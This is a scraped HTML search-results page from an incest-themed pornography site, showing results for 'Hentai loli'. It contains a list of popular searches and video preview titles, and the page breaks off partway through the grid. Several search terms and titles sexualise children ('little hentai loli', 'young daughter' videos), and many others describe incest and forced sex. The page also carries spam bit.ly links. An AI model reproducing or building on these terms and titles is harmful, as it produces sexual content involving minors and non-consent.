

--- FILE ---
content_type: text/html
request_url: https://sisterandbrotherporn.com/en/search/SGVudGFpIGxvbGk/
body_size: 13171
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sister and Brother Porn - Hentai loli Free Porn Videos #1 -  - 101 </title>
        <meta name="description" content="Hentai loli - 101 - Sister Xxx Brother, Family Nude Sex, Hot Mom Son Sex Vids, Mom Son Free Sex Download" />
        <link rel="alternate" hreflang="en" href="/en/search/SGVudGFpIGxvbGk/popular/1/" />
 
        <link rel="canonical" href="https://sisterandbrotherporn.com/en/search/SGVudGFpIGxvbGk/popular/1/" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/B4mwCQNqOcO1yBYPurW.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->       
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://sisterandbrotherporn.com" target="_self">SisterAnd<span>Brother</span>Porn</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-youtube-play"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-bookmark"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/SGVudGFpIGxvbGk/" target="_self" title="Hentai loli"><i class="fa fa-search"></i> Hentai loli</a></li>  <li><a href="/en/search/M2QgaGVudGFpIGxvbGkgc21hbGwgdGl0cw/" target="_self" title="3d hentai loli small tits"><i class="fa fa-search"></i> 3d hentai loli small tits</a></li>  <li><a href="/en/search/aGVudGFpIGxvbGkgYW5hbA/" target="_self" title="hentai loli anal"><i class="fa fa-search"></i> hentai loli anal</a></li>  <li><a href="/en/search/SGVudGFpIExvbGkgaW1wcmVnbmF0aW9u/" target="_self" title="Hentai Loli impregnation"><i class="fa fa-search"></i> Hentai Loli impregnation</a></li>  <li><a href="/en/search/bGl0dGxlIGhlbnRhaSBsb2xp/" target="_self" title="little hentai loli"><i class="fa fa-search"></i> little hentai loli</a></li>  <li><a href="/en/search/aGVudGFpIGxvbGkgaW5jZXN0/" target="_self" title="hentai loli incest"><i class="fa fa-search"></i> hentai loli incest</a></li>  <li><a href="/en/search/VW5jZW5zb3JlZCBoZW50YWkgTG9saQ/" target="_self" title="Uncensored hentai Loli"><i class="fa fa-search"></i> Uncensored hentai Loli</a></li>  <li><a href="/en/search/aGVudGFpIGxvbGkgYmxvd2pvYg/" target="_self" title="hentai loli blowjob"><i class="fa fa-search"></i> hentai loli blowjob</a></li>  <li><a href="/en/search/SGVudGFpIExvbGkgdmlkZW8/" target="_self" title="Hentai Loli video"><i class="fa fa-search"></i> Hentai Loli video</a></li>  <li><a href="/en/search/aGVudGFpIGxvbGkgZnV0YSBnaG9zdA/" target="_self" title="hentai loli futa ghost"><i class="fa fa-search"></i> hentai loli futa ghost</a></li>  <li><a href="/en/search/SGVudGFpIExvbGkgRm9yY2VkIEluY2VzdA/" target="_self" title="Hentai Loli Forced Incest"><i class="fa fa-search"></i> Hentai Loli Forced Incest</a></li>  <li><a href="/en/search/SGVudGFpIGxvbGkgeW91bmcgbGls/" target="_self" title="Hentai loli young lil"><i class="fa fa-search"></i> Hentai loli young lil</a></li>  <li><a href="/en/search/M2QgaGVudGFpIGxvbGk/" target="_self" title="3d hentai loli"><i class="fa fa-search"></i> 3d hentai loli</a></li>  <li><a href="/en/search/M2QgaGVudGFpIExvbGkgbGVzYmlhbg/" target="_self" title="3d hentai Loli lesbian"><i class="fa fa-search"></i> 3d hentai Loli lesbian</a></li>  <li><a href="/en/search/aGVudGFpICBsb2xp/" target="_self" title="hentai  loli"><i class="fa fa-search"></i> hentai  loli</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Hentai loli Free Porn Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/search/SGVudGFpIGxvbGk/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/search/SGVudGFpIGxvbGk/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/search//SGVudGFpIGxvbGk/popular/2/" target="_self">2</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2358235000008113933/">
                            <div class="preview-img">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg" alt="insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 38:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547870641105/">
                            <div class="preview-img">
                                <img data-sg="13cbe251c81fabd1" src="/thumbs/105/1426482547870641105_0.jpg" alt="Anime hentai mom and partner s daughter The Sibling Study And Suck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Anime hentai mom and partner s daughter The Sibling Study And Suck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547554752103/">
                            <div class="preview-img">
                                <img data-sg="13cbe251b54b9667" src="/thumbs/103/1426482547554752103_0.jpg" alt="Hentai playmate s daughter gangbang and dad game show Nina North Fucks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai playmate s daughter gangbang and dad game show Nina North Fucks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5851837435284312417/">
                            <div class="preview-img">
                                <img data-sg="5135e7249d745161" src="/thumbs/417/5851837435284312417_0.jpg" alt="incezt - incest mother son - incest pregnant hentai anime porn - hentai full length incest porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - incest mother son - incest pregnant hentai anime porn - hentai full length incest porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6952877022090138531/">
                            <div class="preview-img">
                                <img data-sg="607d94d04ca893a3" src="/thumbs/531/6952877022090138531_0.jpg" alt="Recording Of A Fine Daughter By Her Sex Master!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Recording Of A Fine Daughter By Her Sex Master!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7345958035858735425/">
                            <div class="preview-img">
                                <img data-sg="65f215e9be494141" src="/thumbs/425/7345958035858735425_0.jpg" alt="My Otaku Step Daughter Uncensored Hentai Blowjob Msnovember">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My Otaku Step Daughter Uncensored Hentai Blowjob Msnovember</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546719668331/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518385386b" src="/thumbs/331/1426482546719668331_0.jpg" alt="So cozy with his step mother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">So cozy with his step mother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731286417186/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90ed8ef22" src="/thumbs/186/2705852731286417186_0.jpg" alt="Hentai sex game Sweet blonde sweet sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai sex game Sweet blonde sweet sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896054598269/">
                            <div class="preview-img">
                                <img data-sg="1a44c75173fb9a7d" src="/thumbs/269/1892856896054598269_0.jpg" alt="Sleazy ep5">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.03.2019 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sleazy ep5</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638412792661/">
                            <div class="preview-img">
                                <img data-sg="3514ed1070d70355" src="/thumbs/661/3824942638412792661_0.jpg" alt="Ella se pone caliente viendo HENTAI">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ella se pone caliente viendo HENTAI</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6230910881912559924/">
                            <div class="preview-img">
                                <img data-sg="5678a46f2f839934" src="/thumbs/924/6230910881912559924_0.jpg" alt="A long dick 18 year old fucks his best friends mother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">A long dick 18 year old fucks his best friends mother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/771098669554450918/">
                            <div class="preview-img">
                                <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg" alt="insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636557907649/">
                            <div class="preview-img">
                                <img data-sg="3514ed100247b6c1" src="/thumbs/649/3824942636557907649_0.jpg" alt="Young daughter kisses. Watch full: bit.ly/WatchJAVV534">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young daughter kisses. Watch full: bit.ly/WatchJAVV534</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545809509115/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514d454afb" src="/thumbs/115/1426482545809509115_0.jpg" alt="Mom and friend s daughter lesbian hentai and mommy watches dad and">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom and friend s daughter lesbian hentai and mommy watches dad and</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637628726254/">
                            <div class="preview-img">
                                <img data-sg="3514ed10421b1bee" src="/thumbs/254/3824942637628726254_0.jpg" alt="Japanese Asian Teeny Pussy Big Creampie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Japanese Asian Teeny Pussy Big Creampie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545730455416/">
                            <div class="preview-img">
                                <img data-sg="13cbe251488f0778" src="/thumbs/416/1426482545730455416_0.jpg" alt="Amateur mother friend creampie and hentai pov blowjob Card dealer cashes">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur mother friend creampie and hentai pov blowjob Card dealer cashes</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2521442932818901151/">
                            <div class="preview-img">
                                <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg" alt="incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731108601861/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9043fb005" src="/thumbs/861/2705852731108601861_0.jpg" alt="The Sleazy Family Inko Episode 2 English sub uncensored">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The Sleazy Family Inko Episode 2 English sub uncensored</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640162577795/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d9229d83" src="/thumbs/795/3824942640162577795_0.jpg" alt="Young daughter fucks. Watch full: bit.ly/WatchJAVV467">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young daughter fucks. Watch full: bit.ly/WatchJAVV467</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636750953686/">
                            <div class="preview-img">
                                <img data-sg="3514ed100dc95cd6" src="/thumbs/686/3824942636750953686_0.jpg" alt="Lois-griffin Cheating Family-guy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.10.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lois-griffin Cheating Family-guy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733949935005/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ad9afd9d" src="/thumbs/5/2705852733949935005_0.jpg" alt="Animated Anime Mother Fucked By Son Till Cumming">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Animated Anime Mother Fucked By Son Till Cumming</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5452039224506660785/">
                            <div class="preview-img">
                                <img data-sg="4ba988c9de3737b1" src="/thumbs/785/5452039224506660785_0.jpg" alt="incezt - real mom bj cum on face hd incezt - incest porn tapes - hentai porn incest">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom bj cum on face hd incezt - incest porn tapes - hentai porn incest</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734222259082/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9bdd6538a" src="/thumbs/82/2705852734222259082_0.jpg" alt="Huge Boobs Animated Mother best Of Hentai fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Huge Boobs Animated Mother best Of Hentai fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548493115395/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ed39e003" src="/thumbs/395/1426482548493115395_0.jpg" alt="Blonde police girl hentai first time A mother and comrade s daughter who">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blonde police girl hentai first time A mother and comrade s daughter who</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638909972445/">
                            <div class="preview-img">
                                <img data-sg="3514ed108e795fdd" src="/thumbs/445/3824942638909972445_0.jpg" alt="3D Comic: Breaking up is hard to do!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">3D Comic: Breaking up is hard to do!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548701542435/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f9a63823" src="/thumbs/435/1426482548701542435_0.jpg" alt="Father wanted to have sex check HotCamGirls pw">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Father wanted to have sex check HotCamGirls pw</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639094065055/">
                            <div class="preview-img">
